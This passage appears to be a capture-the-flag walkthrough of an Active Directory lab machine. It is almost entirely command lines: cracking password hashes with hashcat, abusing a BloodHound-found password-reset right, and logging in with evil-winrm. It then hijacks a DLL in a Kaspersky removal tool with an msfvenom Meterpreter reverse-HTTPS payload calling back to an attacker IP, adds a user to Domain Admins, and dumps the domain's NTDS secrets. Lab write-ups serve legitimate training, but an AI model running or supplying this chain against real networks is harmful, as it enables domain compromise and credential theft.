
and we logged in so let’s go and see the available tables
1
2
use news;
select * from users;

and we got the passwords so let’s try to crack them
1
hashcat -m 0 crackme.txt /usr/share/wordlists/rockyou.txt

Notice that we got a password
now let’s try to validate the password we have
1
nxc smb lab.trusted.vl -u 'rsmith' -p 'IHateEric2'

and it worked so let’s go and get bloodhound
1
bloodhound-python -ns 10.10.204.86 -d lab.trusted.vl -u rsmith -p IHateEric2 -c all --zip

now let’s go and open bloodhound and see if we have any interesting permissions

As we see rsmith can reset the password of ewalters so let’s go and reset it
1
net rpc password EWALTERS -U lab.trusted.vl/'rsmith'%'IHateEric2' -S 10.10.204.86

now let’s validate the password change
1
nxc smb lab.trusted.vl -u 'ewalters' -p 'remo123$'

and it did!
Now let’s see what ewalters can do

now we have RDP to the labdc
1
evil-winrm -i lab.trusted.vl -u ewalters -p remo123$

Now let’s go to the directory
1
cd c:\avtest

we got a readme so let’s read it
1
type readme.txt

Notice that it say that this executable will run multiple times so let’s go and download it
1
impacket-smbserver remo $(pwd) -smb2support

now let’s see if we have the exe
1
KasperskyRemovalTool.exe

and we did
After reversing the application we found that there is a DLL named KasperskyRemovalToolENU.dll is not found

Now let’s create a dll using msfvenom
1
windows/meterpreter/reverse_https LHOST=10.8.5.233 LPORT=1337 EXITFUNC=thread -f dll -o KasperskyRemovalToolENU.dll


now let’s transfer it to the machine
1
copy \\10.8.5.233\remo\KasperskyRemovalToolENU.dll KasperskyRemovalToolENU.dll

Now let’s go and open a handler
1
2
3
4
5
6
msfconsole -q
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_https
set lhost tun0
set exitfunc thread
set exitfunc thread
now let’s wait to get a shell

now we go shell as cpowers let’s see his groups
1
net user cpowers

he is a member of the domain admins so let’s add rsmith to the domain admins
1
net group "Domain Admins" rsmith /add /domain

now let’s use secrets dump to dump the ntds.dit
1
impacket-secretsdump lab.trusted.vl/rsmith:'IHateEric2'@10.10.204.86
